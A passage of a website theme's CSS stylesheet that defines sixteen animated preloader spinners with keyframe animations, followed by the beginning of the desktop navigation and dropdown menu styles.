    .patheon-preloader1 .cssload-inner.cssload-two {
      right: 0%;
      top: 0%;
      animation: cssload-rotate-two 1.15s linear infinite;
      -o-animation: cssload-rotate-two 1.15s linear infinite;
      -ms-animation: cssload-rotate-two 1.15s linear infinite;
      -webkit-animation: cssload-rotate-two 1.15s linear infinite;
      -moz-animation: cssload-rotate-two 1.15s linear infinite;
      border-right: 3px solid var(--preloader-line2); }
    .patheon-preloader1 .cssload-inner.cssload-three {
      right: 0%;
      bottom: 0%;
      animation: cssload-rotate-three 1.15s linear infinite;
      -o-animation: cssload-rotate-three 1.15s linear infinite;
      -ms-animation: cssload-rotate-three 1.15s linear infinite;
      -webkit-animation: cssload-rotate-three 1.15s linear infinite;
      -moz-animation: cssload-rotate-three 1.15s linear infinite;
      border-top: 3px solid var(--preloader-line3); }
@keyframes cssload-rotate-one {
  0% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg); }
  100% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg); } }
@keyframes cssload-rotate-two {
  0% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg); }
  100% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg); } }
@keyframes cssload-rotate-three {
  0% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg); }
  100% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg); } }
/* Preloader 2 */
.patheon-preloader2 .spin-loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: var(--preloader-line1);
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite; }
.patheon-preloader2 .spin-loader:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: var(--preloader-line2);
  -webkit-animation: spin 3s linear infinite;
  animation: spin 3s linear infinite; }
.patheon-preloader2 .spin-loader:after {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: var(--preloader-line3);
  -webkit-animation: spin 1.5s linear infinite;
  animation: spin 1.5s linear infinite; }
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
/* Preloader 3 */
.patheon-preloader3 {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 50px;
  height: 10px;
  background: var(--preloader-line1);
  border-radius: 5px;
  -webkit-animation: load 1.8s ease-in-out infinite;
  animation: load 1.8s ease-in-out infinite; }
  .patheon-preloader3:before, .patheon-preloader3:after {
    position: absolute;
    display: block;
    content: "";
    -webkit-animation: load 1.8s ease-in-out infinite;
    animation: load 1.8s ease-in-out infinite;
    height: 10px;
    border-radius: 5px; }
  .patheon-preloader3:before {
    top: -20px;
    left: 10px;
    width: 40px;
    background: var(--preloader-line2); }
  .patheon-preloader3:after {
    bottom: -20px;
    width: 35px;
    background: var(--preloader-line3); }
@-webkit-keyframes load {
  0% {
    -webkit-transform: translateX(40px);
    transform: translateX(40px); }
  50% {
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px); }
  100% {
    -webkit-transform: translateX(40px);
    transform: translateX(40px); } }
@keyframes load {
  0% {
    -webkit-transform: translateX(40px);
    transform: translateX(40px); }
  50% {
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px); }
  100% {
    -webkit-transform: translateX(40px);
    transform: translateX(40px); } }
/* Prelaoder 4 */
.differ-preloader4 .sk-rotating-plane {
  width: 5em;
  height: 5em;
  margin: auto;
  background-color: var(--preloader-line1);
  animation: sk-rotating-plane 1.2s infinite ease-in-out; }
@keyframes sk-rotating-plane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg); }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }
/* Preloader 5 */
.differ-preloader5 .sk-double-bounce {
  width: 5em;
  height: 5em;
  position: relative;
  margin: auto; }
  .differ-preloader5 .sk-double-bounce .sk-child {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: var(--preloader-line1);
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    animation: sk-double-bounce 2.0s infinite ease-in-out; }
  .differ-preloader5 .sk-double-bounce .sk-double-bounce-2 {
    animation-delay: -1.0s; }
@keyframes sk-double-bounce {
  0%, 100% {
    transform: scale(0); }
  50% {
    transform: scale(1); } }
/* Preloader 6 */
.differ-preloader6 .sk-wave {
  width: 7.5em;
  height: 5em;
  margin: auto;
  text-align: center;
  font-size: 1em; }
  .differ-preloader6 .sk-wave .sk-rect {
    background-color: var(--preloader-line1);
    height: 100%;
    width: .5em;
    display: inline-block;
    animation: sk-wave-stretch-delay 1.2s infinite ease-in-out; }
  .differ-preloader6 .sk-wave .sk-rect-1 {
    animation-delay: -1.2s; }
  .differ-preloader6 .sk-wave .sk-rect-2 {
    animation-delay: -1.1s; }
  .differ-preloader6 .sk-wave .sk-rect-3 {
    animation-delay: -1s; }
  .differ-preloader6 .sk-wave .sk-rect-4 {
    animation-delay: -0.9s; }
  .differ-preloader6 .sk-wave .sk-rect-5 {
    animation-delay: -0.8s; }
@keyframes sk-wave-stretch-delay {
  0%, 40%, 100% {
    transform: scaleY(0.4); }
  20% {
    transform: scaleY(1); } }
/* Preloader 7 */
.differ-preloader7 .sk-wandering-cubes {
  width: 4em;
  height: 4em;
  position: relative;
  margin: auto; }
  .differ-preloader7 .sk-wandering-cubes .sk-cube {
    background-color: var(--preloader-line1);
    width: 1em;
    height: 1em;
    position: absolute;
    top: 0;
    left: 0;
    animation: sk-wandering-cubes 1.8s ease-in-out -1.8s infinite both; }
  .differ-preloader7 .sk-wandering-cubes .sk-cube-2 {
    animation-delay: -0.9s; }
@keyframes sk-wandering-cubes {
  0% {
    transform: rotate(0deg); }
  25% {
    transform: translateX(2em) rotate(-90deg) scale(0.5); }
  50% {
    /* Hack to make FF rotate in the right direction */
    transform: translateX(2em) translateY(2em) rotate(-179deg); }
  50.1% {
    transform: translateX(2em) translateY(2em) rotate(-180deg); }
  75% {
    transform: translateX(0) translateY(2em) rotate(-270deg) scale(0.5); }
  100% {
    transform: rotate(-360deg); } }
/* Preloader 8 */
.differ-preloader8 .sk-three-bounce {
  width: 8em;
  margin: auto;
  text-align: center; }
  .differ-preloader8 .sk-three-bounce .sk-child {
    width: 2em;
    height: 2em;
    background-color: var(--preloader-line1);
    border-radius: 100%;
    display: inline-block;
    animation: sk-three-bounce 1.4s ease-in-out 0s infinite both; }
  .differ-preloader8 .sk-three-bounce .sk-bounce-1 {
    animation-delay: -0.32s; }
  .differ-preloader8 .sk-three-bounce .sk-bounce-2 {
    animation-delay: -0.16s; }
@keyframes sk-three-bounce {
  0%, 80%, 100% {
    transform: scale(0); }
  40% {
    transform: scale(1); } }
/* Preloader 9 */
.differ-preloader9 .sk-circle-bounce {
  width: 4em;
  height: 4em;
  position: relative;
  margin: auto; }
  .differ-preloader9 .sk-circle-bounce .sk-child {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .differ-preloader9 .sk-circle-bounce .sk-child:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: var(--preloader-line1);
    border-radius: 100%;
    animation: sk-circle-bounce-delay 1.2s infinite ease-in-out both; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-2 {
    transform: rotate(30deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-3 {
    transform: rotate(60deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-4 {
    transform: rotate(90deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-5 {
    transform: rotate(120deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-6 {
    transform: rotate(150deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-7 {
    transform: rotate(180deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-8 {
    transform: rotate(210deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-9 {
    transform: rotate(240deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-10 {
    transform: rotate(270deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-11 {
    transform: rotate(300deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-12 {
    transform: rotate(330deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-2:before {
    animation-delay: -1.1s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-3:before {
    animation-delay: -1s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-4:before {
    animation-delay: -0.9s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-5:before {
    animation-delay: -0.8s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-6:before {
    animation-delay: -0.7s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-7:before {
    animation-delay: -0.6s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-8:before {
    animation-delay: -0.5s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-9:before {
    animation-delay: -0.4s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-10:before {
    animation-delay: -0.3s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-11:before {
    animation-delay: -0.2s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-12:before {
    animation-delay: -0.1s; }
@keyframes sk-circle-bounce-delay {
  0%, 80%, 100% {
    transform: scale(0); }
  40% {
    transform: scale(1); } }
/* Preloader 10 */
.differ-preloader10 .sk-cube-grid {
  width: 4em;
  height: 4em;
  margin: auto;
  /*
   * Spinner positions
   * 1 2 3
   * 4 5 6
   * 7 8 9
   */ }
  .differ-preloader10 .sk-cube-grid .sk-cube {
    width: 33%;
    height: 33%;
    background-color: var(--preloader-line1);
    float: left;
    animation: sk-cube-grid-scale-delay 1.3s infinite ease-in-out; }
  .differ-preloader10 .sk-cube-grid .sk-cube-1 {
    animation-delay: 0.2s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-2 {
    animation-delay: 0.3s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-3 {
    animation-delay: 0.4s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-4 {
    animation-delay: 0.1s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-5 {
    animation-delay: 0.2s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-6 {
    animation-delay: 0.3s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-7 {
    animation-delay: 0s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-8 {
    animation-delay: 0.1s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-9 {
    animation-delay: 0.2s; }
@keyframes sk-cube-grid-scale-delay {
  0%, 70%, 100% {
    transform: scale3D(1, 1, 1); }
  35% {
    transform: scale3D(0, 0, 1); } }
/* Preloader 11 */
.differ-preloader11 .sk-folding-cube {
  width: 4em;
  height: 4em;
  position: relative;
  margin: auto;
  transform: rotateZ(45deg); }
  .differ-preloader11 .sk-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    transform: scale(1.1); }
  .differ-preloader11 .sk-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: var(--preloader-line1);
    animation: sk-folding-cube-angle 2.4s infinite linear both;
    transform-origin: 100% 100%; }
  .differ-preloader11 .sk-folding-cube .sk-cube-2 {
    transform: scale(1.1) rotateZ(90deg); }
  .differ-preloader11 .sk-folding-cube .sk-cube-3 {
    transform: scale(1.1) rotateZ(180deg); }
  .differ-preloader11 .sk-folding-cube .sk-cube-4 {
    transform: scale(1.1) rotateZ(270deg); }
  .differ-preloader11 .sk-folding-cube .sk-cube-2:before {
    animation-delay: 0.3s; }
  .differ-preloader11 .sk-folding-cube .sk-cube-3:before {
    animation-delay: 0.6s; }
  .differ-preloader11 .sk-folding-cube .sk-cube-4:before {
    animation-delay: 0.9s; }
@keyframes sk-folding-cube-angle {
  0%, 10% {
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }
/* Preloader 12 */
.differ-preloader12 {
  -webkit-filter: url("#goo");
  filter: url("#goo"); }
@-webkit-keyframes move {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  10% {
    -webkit-transform: translateX(0) translateY(-350%);
    transform: translateX(0) translateY(-350%); }
  15% {
    -webkit-transform: translateX(0) translateY(-400%);
    transform: translateX(0) translateY(-400%); }
  17% {
    -webkit-transform: translateX(0) translateY(-400%);
    transform: translateX(0) translateY(-400%); }
  20% {
    -webkit-transform: translateX(0) translateY(-350%);
    transform: translateX(0) translateY(-350%); }
  23% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); } }
@keyframes move {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  10% {
    -webkit-transform: translateX(0) translateY(-350%);
    transform: translateX(0) translateY(-350%); }
  15% {
    -webkit-transform: translateX(0) translateY(-400%);
    transform: translateX(0) translateY(-400%); }
  17% {
    -webkit-transform: translateX(0) translateY(-400%);
    transform: translateX(0) translateY(-400%); }
  20% {
    -webkit-transform: translateX(0) translateY(-350%);
    transform: translateX(0) translateY(-350%); }
  23% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); } }
@-webkit-keyframes move2 {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  10% {
    -webkit-transform: translateX(0) translateY(-370%);
    transform: translateX(0) translateY(-370%); }
  15% {
    -webkit-transform: translateX(0) translateY(-530%);
    transform: translateX(0) translateY(-530%); }
  17% {
    -webkit-transform: translateX(0) translateY(-530%);
    transform: translateX(0) translateY(-530%); }
  20% {
    -webkit-transform: translateX(0) translateY(-450%);
    transform: translateX(0) translateY(-450%); }
  23% {
    -webkit-transform: translateX(0) translateY(-150%);
    transform: translateX(0) translateY(-150%); }
  26% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); } }
@keyframes move2 {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  10% {
    -webkit-transform: translateX(0) translateY(-370%);
    transform: translateX(0) translateY(-370%); }
  15% {
    -webkit-transform: translateX(0) translateY(-530%);
    transform: translateX(0) translateY(-530%); }
  17% {
    -webkit-transform: translateX(0) translateY(-530%);
    transform: translateX(0) translateY(-530%); }
  20% {
    -webkit-transform: translateX(0) translateY(-450%);
    transform: translateX(0) translateY(-450%); }
  23% {
    -webkit-transform: translateX(0) translateY(-150%);
    transform: translateX(0) translateY(-150%); }
  26% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); } }
  .differ-preloader12 .spinner {
    position: relative;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); }
  .differ-preloader12 .spinner:after {
    content: '';
    background: var(--preloader-line1);
    border-radius: 50%;
    height: 1.5rem;
    width: 1.5rem;
    position: absolute;
    top: 0;
    left: 0; }
  .differ-preloader12 .spinner > .item {
    height: 1.5rem;
    width: 1.5rem;
    position: absolute;
    top: 0;
    left: 0; }
  .differ-preloader12 .spinner > .item:nth-of-type(1) {
    -webkit-transform: translateX(-100%) translateY(0) rotate(-90deg);
    transform: translateX(-100%) translateY(0) rotate(-90deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(2) {
    -webkit-transform: translateX(-70%) translateY(-70%) rotate(-45deg);
    transform: translateX(-70%) translateY(-70%) rotate(-45deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(3) {
    -webkit-transform: translateX(0) translateY(-100%) rotate(0);
    transform: translateX(0) translateY(-100%) rotate(0); }
  .differ-preloader12 .spinner > .item:nth-of-type(4) {
    -webkit-transform: translateX(70%) translateY(-70%) rotate(45deg);
    transform: translateX(70%) translateY(-70%) rotate(45deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(5) {
    -webkit-transform: translateX(100%) translateY(0) rotate(90deg);
    transform: translateX(100%) translateY(0) rotate(90deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(6) {
    -webkit-transform: translateX(70%) translateY(70%) rotate(135deg);
    transform: translateX(70%) translateY(70%) rotate(135deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(7) {
    -webkit-transform: translateX(0) translateY(100%) rotate(180deg);
    transform: translateX(0) translateY(100%) rotate(180deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(8) {
    -webkit-transform: translateX(-70%) translateY(70%) rotate(-135deg);
    transform: translateX(-70%) translateY(70%) rotate(-135deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(1):after {
    -webkit-animation-delay: 0;
    animation-delay: 0; }
  .differ-preloader12 .spinner > .item:nth-of-type(2):after {
    -webkit-animation-delay: 375ms;
    animation-delay: 375ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(3):after {
    -webkit-animation-delay: 750ms;
    animation-delay: 750ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(4):after {
    -webkit-animation-delay: 1125ms;
    animation-delay: 1125ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(5):after {
    -webkit-animation-delay: 1500ms;
    animation-delay: 1500ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(6):after {
    -webkit-animation-delay: 1875ms;
    animation-delay: 1875ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(7):after {
    -webkit-animation-delay: 2250ms;
    animation-delay: 2250ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(8):after {
    -webkit-animation-delay: 2625ms;
    animation-delay: 2625ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(1):before {
    -webkit-animation-delay: 0ms;
    animation-delay: 0ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(2):before {
    -webkit-animation-delay: 375ms;
    animation-delay: 375ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(3):before {
    -webkit-animation-delay: 750ms;
    animation-delay: 750ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(4):before {
    -webkit-animation-delay: 1125ms;
    animation-delay: 1125ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(5):before {
    -webkit-animation-delay: 1500ms;
    animation-delay: 1500ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(6):before {
    -webkit-animation-delay: 1875ms;
    animation-delay: 1875ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(7):before {
    -webkit-animation-delay: 2250ms;
    animation-delay: 2250ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(8):before {
    -webkit-animation-delay: 2625ms;
    animation-delay: 2625ms; }
  .differ-preloader12 .spinner > .item:after {
    content: '';
    background: var(--preloader-line1);
    height: .8rem;
    width: .8rem;
    position: absolute;
    top: .6rem;
    left: .6rem;
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
    border-radius: 50%;
    -webkit-animation: move 3s linear infinite;
    animation: move 3s linear infinite; }
  .differ-preloader12 .spinner > .item:before {
    content: '';
    background: var(--preloader-line1);
    height: .6rem;
    width: .6rem;
    position: absolute;
    top: .45rem;
    left: .45rem;
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
    border-radius: 50%;
    -webkit-animation: move2 3s linear infinite;
    animation: move2 3s linear infinite; }

/* Preloader 13 */
.differ-preloader13 .spinner {
  width: 80px;
  height: 80px;
  border: 2px solid #f3f3f3;
  border-top: 3px solid var(--preloader-line1);
  border-radius: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  animation: spin 1s infinite linear; }
@keyframes spin {
  from {
    transform: rotate(0deg); }
  to {
    transform: rotate(360deg); } }
/* Preloader 14 */
@keyframes loader {
  0%, 10%, 100% {
    width: 80px;
    height: 80px; }
  65% {
    width: 150px;
    height: 150px; } }
@keyframes loaderBlock {
  0%, 30% {
    transform: rotate(0); }
  55% {
    background-color: var(--preloader-line1); }
  100% {
    transform: rotate(90deg); } }
@keyframes loaderBlockInverse {
  0%, 20% {
    transform: rotate(0); }
  55% {
    background-color: var(--preloader-line2); }
  100% {
    transform: rotate(-90deg); } }
.differ-preloader14 .loader {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80px;
  height: 80px;
  transform: translate(-50%, -50%) rotate(45deg) translate3d(0, 0, 0);
  animation: loader 1.2s infinite ease-in-out; }
  .differ-preloader14 .loader span {
    position: absolute;
    display: block;
    width: 40px;
    height: 40px;
    background-color: var(--preloader-line3);
    animation: loaderBlock 1.2s infinite ease-in-out both; }
    .differ-preloader14 .loader span:nth-child(1) {
      top: 0;
      left: 0; }
    .differ-preloader14 .loader span:nth-child(2) {
      top: 0;
      right: 0;
      animation: loaderBlockInverse 1.2s infinite ease-in-out both; }
    .differ-preloader14 .loader span:nth-child(3) {
      bottom: 0;
      left: 0;
      animation: loaderBlockInverse 1.2s infinite ease-in-out both; }
    .differ-preloader14 .loader span:nth-child(4) {
      bottom: 0;
      right: 0; }

/* Preloader 15 */
.differ-preloader15 .loader {
  filter: url("#goo");
  position: relative;
  width: 500px;
  height: 100px; }
  @media (max-width: 768px) {
    .differ-preloader15 .loader {
      transform: scale(0.6); } }
  .differ-preloader15 .loader::after {
    content: '';
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background: var(--preloader-line1);
    margin: 0 auto;
    position: absolute;
    top: 25px;
    left: 225px;
    animation: scale 2.5s ease-in-out infinite; }
  .differ-preloader15 .loader div {
    position: absolute;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: var(--preloader-line1);
    top: 35px;
    left: 235px;
    animation: move 2.5s ease-in-out infinite alternate; }
    .differ-preloader15 .loader div::after, .differ-preloader15 .loader div::before {
      content: '';
      display: block;
      position: absolute;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      background: var(--preloader-line1); }
    .differ-preloader15 .loader div::before {
      left: -75px; }
    .differ-preloader15 .loader div::after {
      left: 75px; }
@keyframes move {
  0% {
    transform: translateX(-150px); }
  100% {
    transform: translateX(150px); } }
@keyframes scale {
  10% {
    transform: scale(1); }
  50% {
    transform: scale(1.25); }
  90% {
    transform: scale(1); } }
.differ-preloader15 svg {
  position: absolute;
  z-index: -100;
  pointer-events: none; }

/* Preloader 16 */
.differ-preloader16 {
  position: relative; }
  .differ-preloader16 .preloader--spinner {
    top: 50%;
    width: 60px;
    height: 60px;
    margin: -30px auto 0; }
  .differ-preloader16 .preloader--spinner:after, .differ-preloader16 .preloader--spinner:before {
    content: " ";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 60px;
    height: 60px;
    border: 4px solid var(--preloader-line1);
    border-right-width: 0;
    border-top-color: transparent !important;
    border-radius: 50px;
    -webkit-animation: preloaderAnimate1 1s cubic-bezier(0.42, 0.61, 0.58, 0.41) infinite;
    animation: preloaderAnimate1 1s cubic-bezier(0.42, 0.61, 0.58, 0.41) infinite; }
  .differ-preloader16 .preloader--spinner:after {
    width: 40px;
    height: 40px;
    margin: 10px;
    -webkit-animation: preloaderAnimate2 1s cubic-bezier(0.42, 0.61, 0.58, 0.41) infinite;
    animation: preloaderAnimate2 1s cubic-bezier(0.42, 0.61, 0.58, 0.41) infinite; }
@-webkit-keyframes preloaderAnimate1 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes preloaderAnimate1 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes preloaderAnimate2 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg); } }
@keyframes preloaderAnimate2 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg); } }
/*  Desktop menu */
@media (min-width: 992px) {
  .nav {
    top: auto;
    padding: 15px 0;
    width: 100%;
    position: absolute;
    transition: 0.4s all ease;
    left: 0;
    right: 0;
    z-index: 200;
    /* Fixed Navigation */
    /* Static Fill Navigation */
    /* Fixed on scroll */
    /* Static Transparent Navigation */ }
    .nav.fixed, .nav[data-desktop-type='fixed_fill'] {
      padding: 5px 0;
      background: var(--nav-fill-bg);
      position: fixed; }
    .nav[data-desktop-type='static_fill'] {
      padding: 5px 0;
      background: var(--nav-fill-bg); }
    .nav[data-desktop-type='fixed_on_scroll'] {
      background: transparent; }
      .nav[data-desktop-type='fixed_on_scroll'].fixed {
        background: var(--nav-fill-bg); }
    .nav[data-desktop-type='static_transparent'] {
      background-color: transparent; }

  .menu-flex {
    height: var(--desktop_nav-height);
    width: 100%;
    display: flex;
    justify-content: space-between;
    /* Logo */
    /* Menu */
    /* Socials */
    /* Toggle Icon */ }
    .menu-flex .logo {
      font-family: var(--logo-font);
      font-size: var(--logo-font-size) px;
      display: flex;
      align-content: center;
      justify-content: flex-start;
      text-decoration: none; }
      .menu-flex .logo img {
        height: var(--logo-height);
        width: auto;
        margin-right: 10px;
        max-height: 90%;
        object-fit: contain; }
      .menu-flex .logo a {
        font-family: var(--logo-font);
        text-decoration: none;
        font-size: var(--logo-font-size);
        color: var(--logo-color);
        font-weight: var(--logo-font-weight);
        line-height: var(--logo-font-size);
        display: flex;
        align-items: center;
        transition: 0.3s all ease; }
        .menu-flex .logo a:hover {
          color: var(--logo-hover-color); }
    .menu-flex .menu {
      margin: 0;
      padding: 0;
      display: flex;
      height: 100%;
      align-items: center;
      list-style-type: none; }
      .menu-flex .menu > li {
        list-style-type: none;
        position: relative;
        margin-left: 12px;
        padding-bottom: 20px;
        padding-top: 20px;
        padding-left: 10px;
        padding-right: 10px; }
        .menu-flex .menu > li > a {
          cursor: pointer;
          font-family: var(--desktop-nav-link-font);
          color: var(--desktop-nav-link-color);
          font-size: var(--desktop-nav-link-fz);
          transition: 0.3s all ease;
          position: relative;
          display: block;
          width: 100%;
          height: 100%;
          text-decoration: none;
          line-height: 1;
          padding: 0; }
          .menu-flex .menu > li > a:before {
            left: 0;
            width: 0%;
            display: block;
            content: "";
            background: var(--desktop-nav-link-hover-color);
            height: 1px;
            position: absolute;
            transition: 0.2s all ease;
            bottom: -4px; }
          .menu-flex .menu > li > a:hover:before {
            width: 100%; }
          .menu-flex .menu > li > a:hover {
            color: var(--desktop-nav-link-hover-color); }
      .menu-flex .menu > .menu-item-has-children {
        position: relative; }
        .menu-flex .menu > .menu-item-has-children > a:after {
          content: '\e805';
          font-family: "fontello";
          font-style: normal;
          font-weight: normal;
          speak: none;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
          display: inline-block;
          text-decoration: inherit;
          text-align: center;
          font-variant: normal;
          text-transform: none;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
          font-size: inherit;
          color: inherit;
          margin-left: 5px; }
        .menu-flex .menu > .menu-item-has-children .sub-menu-wrapper {
          position: absolute;
          visibility: hidden;
          pointer-events: none;
          opacity: 0;
          top: 150%;
          transition: 0.3s all ease;
          width: 180px;
          right: 0;
          transform: translateY(-10px);
          padding-top: 10px; }
        .menu-flex .menu > .menu-item-has-children .sub-menu {
          list-style-type: none;
          margin: 0;
          padding: 10px 0;
          transition: 0.3s all ease;
          background: var(--desktop-sub-menu-bg);
          /* 2+ Nested */ }
          .menu-flex .menu > .menu-item-has-children .sub-menu li {
            padding: 0;
            margin: 0;
            width: 100%;
            display: block; }
            .menu-flex .menu > .menu-item-has-children .sub-menu li a {
              font-size: var(--sub-menu-link-fz);
              font-weight: 400;
              display: block;
              line-height: 1.5;
              font-family: var(--desktop-sub-menu-link-font);
              padding: 8px 15px;
              width: 100%;
              color: var(--desktop-sub-menu-link-color);
              text-decoration: none;
              position: relative;
              transition: 0.3s all ease; }
              .menu-flex .menu > .menu-item-has-children .sub-menu li a:hover {
                color: var(--desktop-sub-menu-link-hover-color); }
            .menu-flex .menu > .menu-item-has-children .sub-menu li.menu-item-has-children {
              position: relative; }
              .menu-flex .menu > .menu-item-has-children .sub-menu li.menu-item-has-children > a {
                display: flex;
                align-items: center;
                justify-content: space-between; }
                .menu-flex .menu > .menu-item-has-children .sub-menu li.menu-item-has-children > a:after {
                  content: '\e805';
                  font-family: "fontello";
                  font-style: normal;
                  font-weight: normal;
                  speak: none;
                  -webkit-font-smoothing: antialiased;
